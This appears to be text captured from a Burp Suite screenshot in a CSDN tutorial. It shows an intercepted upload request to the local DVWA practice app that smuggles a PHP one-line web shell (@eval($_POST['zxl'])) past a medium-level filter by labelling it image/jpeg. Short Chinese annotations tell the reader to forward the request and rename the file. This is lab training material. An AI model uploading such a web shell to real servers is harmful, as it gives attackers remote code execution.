 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
点击Foeward
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa1/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa1/vulnerabilities/upload/
Cookie: security=medium;
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------28313458020097
Content-Length: 438
-----------------------------28313458020097
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------28313458020097
Content-Disposition: form-data; name="uploaded"; filename=" .jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['zxl']);
?>
改成你文件的名字
-----------------------------28313458020097
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------28313458020097--
CSDN @maple lee